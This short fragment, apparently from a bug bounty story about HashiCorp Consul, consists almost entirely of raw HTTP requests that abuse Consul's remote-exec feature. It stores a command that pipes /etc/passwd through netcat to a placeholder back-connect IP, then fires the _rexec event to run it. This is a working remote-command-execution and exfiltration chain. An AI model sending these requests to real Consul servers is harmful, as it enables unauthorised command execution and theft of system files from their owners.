 Bug bounty story #1 (imgur.com): Consul
/v1/agent/self HTTP/1.1
Connection: Keep-Alive
PUT /v1/kv/_rexec/<CONSUL_SESSION_ID>/job HTTP/1.1
Content-Length: 86
{"Wait": 2000000000, "Command": "cat /etc/passwd | nc
<BACKCONNECT_IP> 31337"}PUT /v1/event/fire/_rexec HTTP/1.1
Content-Length: 71
{"Prefix": "_rexec", "Session": "<CONSUL_SESSION_ID>"}
 